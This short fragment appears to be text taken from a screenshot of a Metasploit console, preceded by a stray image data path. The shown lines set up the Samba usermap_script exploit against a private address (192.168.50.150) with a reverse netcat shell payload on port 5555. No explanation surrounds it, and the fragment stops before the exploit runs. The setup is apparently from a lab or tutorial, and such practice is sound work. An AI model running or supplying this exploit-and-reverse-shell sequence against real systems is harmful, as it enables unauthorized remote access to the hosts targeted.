 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.50.150
RHOSTS => 192.168.50.150
msf6 exploit(multi/samba/usermap_script) > set payload
payload => cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set LPORT 5555
LPORT => 5555